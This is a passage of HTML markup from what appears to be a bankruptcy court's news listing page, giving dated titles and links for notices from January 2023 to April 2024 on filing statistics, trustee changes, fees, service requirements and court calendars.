  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-17T00:00:00-04:00" class="date-display-single">April 17, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course-3">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-87 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-10T00:00:00-04:00" class="date-display-single">April 10, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/retirement-celebration-dale-wein-change-address-debtor">Retirement Celebration for Dale Wein, Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-88 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-04T00:00:00-04:00" class="date-display-single">April 4, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-33-percent-2024-debtors-must-usually-be-served">South Dakota Filings Up 33 Percent in 2024, Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-89 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-03-28T00:00:00-04:00" class="date-display-single">March 28, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/long-time-trustee-dale-wein-retiring-new-chapter-12-and-chapter-13-trustees">Long-time Trustee Dale A. Wein Retiring, New Chapter 12 and Chapter 13 Trustees</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-90 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-03-19T00:00:00-04:00" class="date-display-single">March 19, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-11">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-91 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-03-12T00:00:00-04:00" class="date-display-single">March 12, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/identifying-parties-served-electronically-0">Identifying Parties Served Electronically</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-92 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-03-05T00:00:00-05:00" class="date-display-single">March 5, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-32-percent-2024-include-bankruptcy-case-number-caption">South Dakota Filings Up 32 Percent in 2024, Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-93 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-28T00:00:00-05:00" class="date-display-single">February 28, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-5">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-94 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-21T00:00:00-05:00" class="date-display-single">February 21, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail-2">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-95 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-13T00:00:00-05:00" class="date-display-single">February 13, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-5">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-96 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-06T00:00:00-05:00" class="date-display-single">February 6, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-41-percent-south-dakota-maintaining-your-ecf-account">January Filings Up 41 Percent in South Dakota, Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-97 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-30T00:00:00-05:00" class="date-display-single">January 30, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-rose-18-percent-2023">Nationwide Filings Rose by 18 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-98 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-24T00:00:00-05:00" class="date-display-single">January 24, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/acceptable-digital-signature-software-programs-no-e-notice-parties-certificates-service">Acceptable Digital Signature Software Programs, No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-99 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-17T00:00:00-05:00" class="date-display-single">January 17, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/strictly-follow-sample-notices-appendices-local-bankruptcy-rules-committee">Strictly Follow Sample Notices in Appendices, Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-100 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-11T00:00:00-05:00" class="date-display-single">January 11, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision-1">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-101 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-05T00:00:00-05:00" class="date-display-single">January 5, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-13-percent-2023">South Dakota Filings Up 13 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-102 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-29T00:00:00-05:00" class="date-display-single">December 29, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-6">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-103 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-22T00:00:00-05:00" class="date-display-single">December 22, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-local-notice-samples">Revisions to Local Notice Samples</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-104 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-13T00:00:00-05:00" class="date-display-single">December 13, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-notice-without-filing-notice-appearance-1">E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-105 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-06T00:00:00-05:00" class="date-display-single">December 6, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amended-local-rules-and-appendices-south-dakota-filings-14-percent-2023">Amended Local Rules and Appendices, South Dakota Filings Up 14 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-106 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-30T00:00:00-05:00" class="date-display-single">November 30, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increases-bankruptcy-and-pro-hac-vice-fees">Increases in Bankruptcy and Pro Hac Vice Fees</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-107 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-21T00:00:00-05:00" class="date-display-single">November 21, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increases-bankruptcy-and-pro-hac-vice-fees-proposed-amendments-and-additions-local-bankruptcy">Increases in Bankruptcy and Pro Hac Vice Fees, Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-108 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-14T00:00:00-05:00" class="date-display-single">November 14, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2024">Bankruptcy Court Calendar for 2024</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-109 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-08T00:00:00-05:00" class="date-display-single">November 8, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-14-percent-2023-proposed-amendments-and-additions-local-bankruptcy-rules">South Dakota Filings Up 14 Percent in 2023, Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-110 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-31T00:00:00-04:00" class="date-display-single">October 31, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-111 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-25T00:00:00-04:00" class="date-display-single">October 25, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-10">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-112 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-18T00:00:00-04:00" class="date-display-single">October 18, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision-0">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-113 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-10T00:00:00-04:00" class="date-display-single">October 10, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-7">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-114 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-04T00:00:00-04:00" class="date-display-single">October 4, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-8-percent-2023">South Dakota Filings Up 8 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-115 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-09-26T00:00:00-04:00" class="date-display-single">September 26, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-5">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-116 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-09-19T00:00:00-04:00" class="date-display-single">September 19, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-117 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-09-13T00:00:00-04:00" class="date-display-single">September 13, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-pierre-court-calendar-december-request-receive-electronic-notice">Change in Pierre Court Calendar for December, Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-118 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-09-06T00:00:00-04:00" class="date-display-single">September 6, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-9-percent-2023-minnesota-bankruptcy-institute-cle">South Dakota Filings Up 9 Percent in 2023, Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-119 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-28T00:00:00-04:00" class="date-display-single">August 28, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-2">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-120 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-22T00:00:00-04:00" class="date-display-single">August 22, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-sales-and-use-tax-decrease">South Dakota Sales and Use Tax Decrease</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-121 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-16T00:00:00-04:00" class="date-display-single">August 16, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/serve-parties-interest-including-lienholders-when-filing-motion-relief-stay-2">Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief From the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-122 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-08T00:00:00-04:00" class="date-display-single">August 8, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-7-percent-2023">South Dakota Filings Up 7 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-123 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-31T00:00:00-04:00" class="date-display-single">July 31, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-1">Amending Multiple Schedules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-124 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-25T00:00:00-04:00" class="date-display-single">July 25, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/third-party-services-and-access-cmecf">Third-Party Services and Access in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-125 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-19T00:00:00-04:00" class="date-display-single">July 19, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/avoid-scheduling-conflicts-court-dates">Avoid Scheduling Conflicts on Court Dates</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-126 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-10T00:00:00-04:00" class="date-display-single">July 10, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-6">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-127 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-06T00:00:00-04:00" class="date-display-single">July 6, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-one-percent-2023-full-legal-names-debtors-petitions">South Dakota Filings Up One Percent in 2023, Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-128 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-27T00:00:00-04:00" class="date-display-single">June 27, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-asks-investiture-timely-serve-notices-docketed-clerks-office">Judge Kulm Ask&#039;s Investiture, Timely Serve Notices Docketed by Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-129 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-20T00:00:00-04:00" class="date-display-single">June 20, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-august">Change in Court Calendar for August</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-130 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-12T00:00:00-04:00" class="date-display-single">June 12, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-asks-investiture-june-23">Judge Kulm Ask&#039;s Investiture on June 23</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-131 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-06T00:00:00-04:00" class="date-display-single">June 6, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-september-south-dakota-filings-increased-may">Change in Court Calendar for September, South Dakota Filings Increased in May</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-132 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-25T00:00:00-04:00" class="date-display-single">May 25, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2023-eighth-circuit-judicial-conference">2023 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-133 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-16T00:00:00-04:00" class="date-display-single">May 16, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/your-pleadings-and-documents-need-date-1">Your Pleadings and Documents Need a Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-134 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-11T00:00:00-04:00" class="date-display-single">May 11, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/due-dates-and-deadlines-set-court-2023-eighth-circuit-judicial-conference">Due Dates and Deadlines Set by the Court, 2023 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-135 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-05T00:00:00-04:00" class="date-display-single">May 5, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable">CM/ECF Unavailable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-136 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-28T00:00:00-04:00" class="date-display-single">April 28, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/hearings-judge-kulm-asks-cases-0">Hearings in Judge Kulm Ask&#039;s Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-137 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-19T00:00:00-04:00" class="date-display-single">April 19, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-5">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-138 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-14T00:00:00-04:00" class="date-display-single">April 14, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinuance-notice-1">Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-139 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-05T00:00:00-04:00" class="date-display-single">April 5, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-updated-means-testing-data">CM/ECF Unavailable, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-140 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-30T00:00:00-04:00" class="date-display-single">March 30, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/due-dates-and-deadlines-set-court">Due Dates and Deadlines Set by the Court</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-141 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-22T00:00:00-04:00" class="date-display-single">March 22, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course-2">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-142 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-15T00:00:00-04:00" class="date-display-single">March 15, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2023">Bankruptcy Court Calendar for 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-143 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-07T00:00:00-05:00" class="date-display-single">March 7, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-2">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-144 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-01T00:00:00-05:00" class="date-display-single">March 1, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-usually-be-served">Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-145 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-21T00:00:00-05:00" class="date-display-single">February 21, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-5">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-146 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-14T00:00:00-05:00" class="date-display-single">February 14, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/identifying-parties-served-electronically">Identifying Parties Served Electronically</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-147 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-09T00:00:00-05:00" class="date-display-single">February 9, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/hearings-judge-kulm-asks-cases">Hearings in Judge Kulm Ask&#039;s Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-148 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-31T00:00:00-05:00" class="date-display-single">January 31, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-6">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-149 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-24T00:00:00-05:00" class="date-display-single">January 24, 2023</span></div>  </div>  
